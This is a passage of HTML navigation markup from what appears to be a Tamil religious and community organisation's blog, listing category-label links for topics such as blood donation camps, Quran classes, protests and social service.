<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-2'>AYM க&#3007;ள&#3016;-2</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%281%262%29'>AYM க&#3007;ள&#3016;(1&amp;2)</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Blood%20Camp'>Blood Camp</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/EIA2020'>EIA2020</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Non%20Muslims%20Dhawa'>Non Muslims Dhawa</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Pengal%20Bayan'>Pengal Bayan</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Photo%20Design'>Photo Design</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Social%20Service'>Social Service</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Street%20Event'>Street Event</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/Test1'>Test1</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/TNTJ%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>TNTJ அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/TNTJ%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>TNTJ வ&#3007;ன&#3021; ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/video%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>video த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>அட&#3007;யர&#3021;க&#3021;க&#3016; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B0%E0%AE%BE%E0%AE%83%E0%AE%AA%E0%AE%BE%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>அர&#3006;ஃப&#3006; ந&#3019;ன&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B4%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>அழ&#3016;ப&#3021;ப&#3006;ளர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B4%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>அழ&#3016;ப&#3021;ப&#3009; பண&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AF%88'>அற&#3007;வ&#3007;ப&#3021;ப&#3009; பலக&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BE'>ஆச&#3007;ர&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%8B%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஆட&#3007;ய&#3019; அன&#3021;ன&#3019;ன&#3021;ஸ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%8B%20%E0%AE%AA%E0%AF%8B%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆட&#3021;ட&#3019; ப&#3019;ஸ&#3021;டர&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆர&#3021;ப&#3021;ப&#3006;ட&#3021;டங&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B2%E0%AF%8B%E0%AE%9A%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஆல&#3019;சன&#3016;க&#3021; க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B1%E0%AF%81%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>ஆற&#3009; ந&#3019;ன&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%86%E0%AE%B7%E0%AF%82%E0%AE%B0%E0%AE%BE%20%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81'>ஆஷ&#3010;ர&#3006; ந&#3019;ன&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%95%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%A4%E0%AE%B5%E0%AF%8D%E0%AE%B9%E0%AF%80%E0%AE%A4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D'>இக&#3021;ர&#3006; தவ&#3021;ஹ&#3008;த&#3021; ந&#3010;லகம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A3%E0%AF%88%E0%AE%AF%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>இண&#3016;யவழ&#3007; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A3%E0%AF%88%E0%AE%B5%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>இண&#3016;வ&#3016;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A4%E0%AE%B0%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>இதர ந&#3007;கழ&#3021;வ&#3009;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%AA%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>இப&#3021;த&#3006;ர&#3021; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%A9%E0%AE%AE%E0%AF%8D'>இரத&#3021;த த&#3006;னம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>இரவ&#3009; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%9C%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AE%BE'>இஜ&#3021;த&#3007;ம&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%AE%E0%AE%BF%E0%AE%AF%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%88%20%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF'>இஸ&#3021;ல&#3006;ம&#3007;ய அட&#3007;ப&#3021;பட&#3016; கல&#3021;வ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%AE%E0%AF%8D%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%8E%E0%AE%B3%E0%AE%BF%E0%AE%AF%20%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>இஸ&#3021;ல&#3006;ம&#3021; ஒர&#3009; எள&#3007;ய ம&#3006;ர&#3021;க&#3021;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81%20%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>உணர&#3021;வ&#3009; பத&#3021;த&#3007;ர&#3007;க&#3021;க&#3016; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%A3%E0%AE%B5%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>உணவ&#3009; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%89%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>உள&#3021;ளரங&#3021;க&#3009; பய&#3006;ன&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ஃப&#3007;த&#3021;ர&#3006; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AF%8D%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஃப&#3021;லக&#3021;ஸ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>கட&#3021;ட&#3009;ர&#3016;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AE%BF%E0%AE%A9%E0%AE%BF%20%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%B8%E0%AF%8D'>கண&#3007;ன&#3007; ட&#3007;ப&#3021;ஸ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%A9%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>கண&#3021;டன ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%B1%E0%AF%8B%E0%AE%AE%E0%AF%8D'>கண&#3021;ட&#3007;க&#3021;க&#3007;ற&#3019;ம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%AA%E0%AE%9A%E0%AF%81%E0%AE%B0%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%A8%E0%AF%80%E0%AE%B0%E0%AF%8D'>கபச&#3009;ரக&#3021; க&#3009;ட&#3007;ந&#3008;ர&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%AF%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>கம&#3021;ப&#3007;ய&#3010;ட&#3021;டர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AF%88%20%E0%AE%A4%E0%AE%BE%E0%AE%83%E0%AE%B5%E0%AE%BE'>கர&#3009;ம&#3021;பலக&#3016; த&#3006;ஃவ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>கல&#3021;வ&#3007; உதவ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>கல&#3021;வ&#3007; உதவ&#3007;த&#3021;த&#3018;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>கல&#3021;வ&#3007; கர&#3009;த&#3021;தரங&#3021;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D'>க&#3006;லண&#3021;டர&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%BE%E0%AE%AE%E0%AE%AA%E0%AF%81%E0%AE%B1%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>க&#3007;ர&#3006;மப&#3009;ற த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%20%E0%AE%86%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81'>க&#3007;ள&#3016; ஆய&#3021;வ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; த&#3007;ர&#3009;த&#3021;த சட&#3021;ட எத&#3007;ர&#3021;ப&#3021;ப&#3009; ப&#3019;ர&#3006;ட&#3021;டங&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>க&#3009;ர&#3021;ஆன&#3021; அன&#3021;பள&#3007;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>க&#3009;ர&#3021;ஆன&#3021; பய&#3007;ற&#3021;ச&#3007; வக&#3009;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%B5%E0%AE%9A%E0%AE%A9%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3009;ர&#3021;ஆன&#3021; வசனம&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>க&#3009;ழ&#3009; த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%A9%E0%AE%BF'>க&#3010;ட&#3021;ட&#3009; க&#3009;ர&#3021;ப&#3006;ன&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%87%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D'>க&#3015;ள&#3021;வ&#3007; பத&#3007;ல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%8B%E0%AE%9F%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BE%E0%AE%B2%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AF%8D'>க&#3019;ட&#3016;க&#3021;க&#3006;ல பய&#3007;ற&#3021;ச&#3007; ம&#3009;க&#3006;ம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%A9%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>சந&#3021;த&#3007;ரக&#3007;ரகன த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>சம&#3009;த&#3006;ய பண&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%A9%E0%AE%BF'>சம&#3009;த&#3006;யப&#3021;பன&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%282014%29'>ச&#3007;ற&#3016; ந&#3007;ரப&#3021;ப&#3009;ம&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;(2014)</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%282020%29'>ச&#3007;ற&#3016; ந&#3007;ரப&#3021;ப&#3009;ம&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;(2020)</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%80%E0%AE%B0%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3008;ர&#3021;த&#3007;ர&#3009;த&#3021;த ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%81%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%BE%20%E0%AE%9F%E0%AE%BF%E0%AE%B0%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AF%8D'>ச&#3009;ம&#3016;ய&#3006; ட&#3007;ரஸ&#3021;ட&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%81%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ச&#3009;வர&#3021; வ&#3007;ளம&#3021;பரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%82%E0%AE%B0%E0%AE%BF%E0%AE%AF%20%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%A3%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ச&#3010;ர&#3007;ய க&#3007;ரகணத&#3021; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AF%80%E0%AE%B0%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3014;யல&#3021; வ&#3008;ரர&#3021;கள&#3021; க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3014;யல&#3021;ப&#3006;ட&#3009;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AF%80%E0%AE%B0%E0%AE%BE%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3014;யல&#3021;வ&#3008;ர&#3006;ங&#3021;கன&#3016;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%87%E0%AE%B0%E0%AE%A3%E0%AE%BF%202019'>ச&#3014;ன&#3021;ன&#3016; க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; ப&#3015;ரண&#3007; 2019</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%A3%E0%AE%BE%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>தர&#3021;ண&#3006; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
